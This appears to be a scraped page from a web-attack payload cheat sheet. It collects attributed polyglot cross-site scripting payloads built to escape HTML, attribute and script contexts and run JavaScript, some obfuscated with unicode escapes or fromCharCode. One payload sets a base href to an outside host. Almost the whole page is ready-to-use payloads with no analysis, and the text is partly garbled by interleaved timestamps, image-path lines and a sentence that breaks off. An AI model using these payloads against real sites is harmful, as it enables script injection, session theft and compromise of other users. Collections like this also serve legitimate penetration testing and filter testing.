2024-11-08 17:23:43 +00:00
# Polyglot XSS
2024-11-30 20:14:51 +00:00
A polyglot XSS is a type of cross-site scripting (XSS) payload designed to work across multiple contexts within a web application, such as HTML, JavaScript, and attributes. It exploits the application’
2024-11-08 17:23:43 +00:00
* Polyglot XSS - 0xsobky
```javascript
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//< /stYle/< /titLe/< /teXtarEa/< /scRipt/--!>\x3csVg/< sVg / oNloAd = alert()// > \x3e
```
* Polyglot XSS - Ashar Javed
```javascript
">>< marquee >< img src = x onerror = confirm(1) ></ marquee > " >< /plaintext\>< /|\>< plaintext / onmouseover = prompt(1) >< script > prompt ( 1 )</ script > @gmail.com< isindex formaction = javascript:alert(/XSS/) type = submit > '-->" ></ script >< script > alert ( 1 )</ script > ">< img / id = "confirm( 1)" / alt = "/" src = "/" onerror = eval(id&%23x29; > '">< img src = "http: //i.imgur.com/P8mL8.jpg" >
```
* Polyglot XSS - Mathias Karlsson
```javascript
" onclick=alert(1)//< button ‘ onclick = alert(1)// > */ alert(1)//
```
* Polyglot XSS - Rsnake
```javascript
';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- >< / SCRIPT > ">'>< SCRIPT > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / SCRIPT >
```
* Polyglot XSS - Daniel Miessler
```javascript
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-->< / SCRIPT > ">'>< SCRIPT > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / SCRIPT >
“ onclick=alert(1)//< button ‘ onclick = alert(1)// > */ alert(1)//
'">>< marquee >< img src = x onerror = confirm(1) ></ marquee > ">< /plaintext\>< /|\>< plaintext / onmouseover = prompt(1) >< script > prompt ( 1 )</ script > @gmail.com< isindex formaction = javascript:alert(/XSS/) type = submit > '-->"></ script >< script > alert ( 1 )</ script > ">< img / id = "confirm(1)" / alt = "/" src = "/" onerror = eval(id&%23x29; > '">< img src = "http://i.imgur.com/P8mL8.jpg" >
javascript://'/< / title > < / style > < / textarea > < / script > -->< p " onclick = alert()// > */alert()/*
javascript://-->< / script > < / title > < / style > "/< / textarea > */< alert ( ) / * ' onclick = alert()// > a
javascript://< / title > "/< / script > < / style > < /textarea/-->*/< alert ( ) / * ' onclick = alert()// > /
javascript://< / title > < / style > < / textarea > -->< / script > < a " / / ' onclick = alert()// > */alert()/*
javascript://'//" -->< / textarea > < / style > < / script > < / title > < b onclick = alert()// > */alert()/*
javascript://< / title > < / textarea > < / style > < /script -->< li ' / / " ' * / alert ( ) / * ' , onclick = alert()//
javascript:alert()//-->< / script > < / textarea > < / style > < / title > < a " / / ' onclick = alert()// > */alert()/*
-->< / script > < / title > < / style > "/< / textarea > < a ' onclick = alert()// > */alert()/*
/< /title/'/< /style/< /script/< /textarea/-->< p " onclick = alert()// > */alert()/*
javascript://-->< / title > < / style > < / textarea > < / script > < svg " / / ' onclick = alert()//
/< /title/'/< /style/< /script/-->< p " onclick = alert()// > */alert()/*
```
* Polyglot XSS - [@s0md3v ](https://twitter.com/s0md3v/status/966175714302144514 )

```javascript
-->'"/></ sCript >< svG x = ">" onload = (co \u006efirm)`` >
```

```javascript
< svg % 0Ao % 00nload = %09((pro \u006dpt))()//
```
* Polyglot XSS - from [@filedescriptor's Polyglot Challenge ](https://web.archive.org/web/20190617111911/https://polyglot.innerht.ml/ )
```javascript
// Author: crlf
javascript:"/*'/*`/*--></ noscript ></ title ></ textarea ></ style ></ template ></ noembed ></ script >< html \" onmouseover = /*<svg/*/onload=alert()// >
// Author: europa
javascript:"/*'/*`/*\" /*</ title ></ style ></ textarea ></ noscript ></ noembed ></ template > < /script/-->< svg/onload=/*< html /*/ onmouseover = alert()// >
// Author: EdOverflow
javascript:"/*\"/*`/*' /*</ template ></ textarea ></ noembed ></ noscript ></ title ></ style ></ script > -->< svg onload=/*< html /*/ onmouseover = alert()// >
// Author: h1/ragnar
javascript:`//"//\"//</ title ></ textarea ></ style ></ noscript ></ noembed ></ script ></ template > < svg/onload='/*-->< html */ onmouseover = alert()//' > `
```
* Polyglot XSS - from [brutelogic ](https://brutelogic.com.br/blog/building-xss-polyglots/ )
```javascript
JavaScript://%250Aalert?.(1)//'/*\'/*"/*\"/*`/*\`/*%26apos;)/*<!--></Title/</Style/</Script/</textArea/</iFrame/</noScript> \74k<K/contentEditable/autoFocus/OnFocus=/*${/*/;{/**/(alert)(1)}//><Base/Href=//X55.is \76-->
```
## References
- [Building XSS Polyglots - Brute - June 23, 2021 ](https://brutelogic.com.br/blog/building-xss-polyglots/ )
- [XSS Polyglot Challenge v2 - @filedescriptor - August 20, 2015 ](https://web.archive.org/web/20190617111911/https://polyglot.innerht.ml/ )